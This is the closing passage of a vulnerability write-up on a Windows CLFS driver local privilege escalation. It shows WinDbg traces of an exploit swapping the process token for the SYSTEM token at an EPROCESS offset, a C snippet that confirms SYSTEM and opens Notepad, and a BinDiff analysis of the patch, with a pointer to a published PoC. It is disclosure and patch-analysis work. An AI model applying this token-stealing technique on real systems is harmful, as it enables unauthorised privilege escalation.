EPROCESS ffff9b8b'fc4460c0 1b0c clfs_eop.exe WINDBG>dps ffff9b8b'fc4460c0 +4b8 ffff9b8b'fc446578 ffffc402'f601c06c//My Process Token
It’s going to write there.
WINDBG>dps rax+8 ffff9b8b'fc446578 ffffc402'f601c06c WINDBG>dps rax+8 ffff9b8b'fc446578 ffffc402'ef841919
Now my process is System I can run a Notepad to verify.
if (strcmp(username, "SYSTEM") == 0){
printf("I’m SYSTEM\n");
system("notepad.exe");
The real patch
BINDIFF shows a lot of changed functions:
The vulnerable function is here:
The primary is the patched version, the secondary is the vulnerable version.
The patch tests the return value of CflsEncodeBlock, which is 0xC01A000A, stores it into the variable var_54, and since it is negative, checks it and avoids the WriteSector.
The patch, in addition to not writing the file, the function returns correctly 0xc01a000a, with which CreateLogFile does not return any handle and the exploitation cannot continue.
If ClfsDecodeBlock is not negative, it goes to WriteSector but leaves the returning negative value 0xC01A000A.
This is the actual patch that really prevents the exploitation using the PoC that I just attached.
We have now explained how the bug was exploited. It leads to controlling the functions which allows us to read the SYSTEM token and write it in our own process to achieve the local privilege escalation.
You can find the functional PoC at Fortra’s GitHub.
We hope you find this useful, if you have any questions, you can contact us:
[email protected]
@ricnar456
[email protected]
@solidclt